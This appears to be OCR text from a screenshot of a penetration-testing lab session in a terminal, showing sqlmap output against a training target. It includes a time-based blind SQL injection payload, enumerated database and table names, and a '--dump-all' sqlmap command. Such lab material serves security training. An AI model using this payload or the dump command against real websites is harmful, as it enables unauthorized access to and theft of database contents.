 1.1.1.100 (1) - SecureCRT
File Edit View Options Transfer Script Tools Window Help
Enter host <Alt+R>
127.0.0.1 1.1.1.100 1.1.1.100 (1) x 1.1.1.100 (2) 1.1.1.100 (3) 1.1.1.250
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: name=root' AND SLEEP(5) AND 'DGBm'='DGBm
---
[16:48:18] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian or Ubuntu 6.0 (squeeze)
web application technology: PHP 5.3.3, Apache 2.2.16
back-end DBMS: MySQL 5.0.11
[16:48:18] [INFO] fetching database names
[16:48:18] [INFO] fetching tables for databases: 'exercises, information_schema'
Database: exercises
[1 table]
+---------------------------------------+
| users |
+---------------------------------------+
Database: information_schema
[28 tables]
+---------------------------------------+
| CHARACTER_SETS |
| COLLATIONS |
| COLLATION_CHARACTER_SET_APPLICABILITY |
| COLUMNS |
| COLUMN_PRIVILEGES |
| ENGINES |
| EVENTS |
| FILES |
| GLOBAL_STATUS |
| GLOBAL_VARIABLES |
| KEY_COLUMN_USAGE |
| PARTITIONS |
| PLUGINS |
| PROCESSLIST |
| PROFILING |
| REFERENTIAL_CONSTRAINTS |
| ROUTINES |
| SCHEMATA |
| SCHEMA_PRIVILEGES |
| SESSION_STATUS |
| SESSION_VARIABLES |
| STATISTICS |
| TABLES |
| TABLE_CONSTRAINTS |
| TABLE_PRIVILEGES |
| TRIGGERS |
| USER_PRIVILEGES |
| VIEWS |
+---------------------------------------+
[16:48:18] [INFO] fetched data logged to text files under '/pentest/database/sqlmap/output/1.1.1.150'
[*] shutting down at 16:48:18
root@bt:/pentest/database/sqlmap# ./sqlmap.py -u http://1.1.1.150/sqli/example1.php?name=root --dump-all
Ready ssh2: AES-256-CTR 57, 1 57 Rows, 176 Cols VT100 CAP NUM
开始 PenTester - VMware ... D:\CISCO Router1-----Created... CONNINFO.TXT PentesterLab » Web ... 1.1.1.100 (1) - Sec...
屏幕录像专家未注册 tlxsoft.com